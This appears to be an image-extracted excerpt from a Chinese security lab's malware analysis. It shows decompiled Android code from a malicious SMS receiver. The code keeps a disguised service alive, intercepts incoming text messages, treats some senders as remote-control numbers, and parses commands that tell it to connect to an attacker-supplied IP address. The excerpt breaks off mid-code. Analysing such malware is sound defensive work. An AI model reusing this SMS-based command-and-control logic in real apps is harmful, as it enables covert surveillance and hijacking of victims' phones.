 public void onReceive(Context context, Intent intent) {
if (!isServiceWork(context, "com.android.androidservice.TimerService")) {
Intent intent2 = new Intent(context, AndroidserviceActivity.class);
intent2.addFlags(268435456);
context.startActivity(intent2);
}
if (SMS_RECEIVED_ACTION.equals(intent.getAction())) {
Bundle bundle = intent.getExtras();
if (bundle != null) {
Object[] pdus = (Object[]) bundle.get("pdus"); 获取短信
SmsMessage[] messages = new SmsMessage[pdus.length];
for (int i = 0; i < messages.length; i++) {
messages[i] = SmsMessage.createFromPdu(pdus[i]);
}
for (SmsMessage msg : messages) {
String content = msg.getMessageBody();
String sender = msg.getOriginatingAddress(); 远控号码
String sendTime = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(new Date(
boolean flg = false;
String returnvalue = "";
Contact unit = GetContactValue(content);
if (unit.isok) {
if (unit.key.equals("L")) { 远控指令
String ip = unit.text.replaceAll(" ", ".");
if (isIp(ip)) {
if (this.m_server == null) {
this.m_server = servertrans.getInstance();
}
暗影安全实验室